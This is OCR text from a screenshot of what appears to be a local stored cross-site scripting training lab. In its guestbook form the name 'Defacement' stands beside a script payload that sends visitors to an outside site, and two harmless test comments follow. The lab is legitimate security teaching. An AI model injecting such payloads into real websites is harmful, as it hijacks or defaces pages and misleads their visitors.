 Stored Cross Site Scripti
localhost/xss0/vulnerabilities/xss_s/
Persistent/Stored Cross Site Scripting
Home
XSS (Reflected)
XSS (Stored)
About
Logout
Name * Defacement
Message * <script>window.location="http://ifconfig.dk"</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: hi
Message: testing